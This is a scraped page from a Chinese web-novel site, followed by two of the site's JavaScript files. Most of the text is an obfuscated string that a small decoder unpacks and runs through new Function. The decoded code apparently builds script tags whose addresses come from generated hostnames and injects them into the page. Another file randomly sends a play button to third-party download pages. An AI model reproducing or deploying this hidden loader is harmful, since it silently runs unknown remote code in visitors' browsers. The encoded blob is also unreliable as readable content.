4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c:OL246^)M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"nosQYnY1)(s(o{)p(mFR^40Tm(O^"%"g{00n/f/@01}j(8}v28:OL246^)"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8":OL246^)MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//nosQYnY1)(s(o{)"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@01}"a! (mO2OJY287_2(F6O2cYa[:OL246^)M6LMDL8:OL246^)M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc":OL246^)MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"nosQYnY1)(s(o{)ppmq46(D0m(O^"%"g{00n\/L(/@01}j28:OL246^)"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《重生为怪兽什么鬼》https://www.sytldq.com/detail/246242.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.sytldq.com/static/js/web.js
body_size: 359
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-HL4SWDFG2T\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-HL4SWDFG2T\');");
document.writeln("</script>");

--- FILE ---
content_type: application/javascript
request_url: https://www.sytldq.com/show/js/txt.js
body_size: 733
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xuzkdgs.com/download/2601_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xuzkdgs.com/download4/5166_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xuzkdgs.com/download1/2601_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xuzkdgs.com/download/5166_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xuzkdgs.com/download4/2601_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xuzkdgs.com/download1/5166_0.html';
break;        
}